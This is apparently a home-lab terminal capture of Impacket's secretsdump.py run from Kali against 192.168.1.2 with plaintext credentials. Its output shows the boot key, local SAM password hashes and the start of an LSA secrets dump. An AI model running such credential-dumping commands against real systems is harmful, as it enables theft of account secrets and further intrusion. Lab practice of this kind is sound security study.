 ┌──(kali㉿kali)-[~/Desktop]
└─$ secretsdump.py homelab/superman:'Password123!'@192.168.1.2
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 4.0.5-1-g1538598
 is an invalid version and will not be supported in a future release
  warnings.warn(
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.16.0-unknown i
s an invalid version and will not be supported in a future release
  warnings.warn(
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.12.1-git202007
11.33e2d80-dfsg1-0.6 is an invalid version and will not be supported in a future release
  warnings.warn(
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×9624c6ceb69d2f30d3aa2516d3b755dd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b5edb4ae7153d3871522857b2bd1e60:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC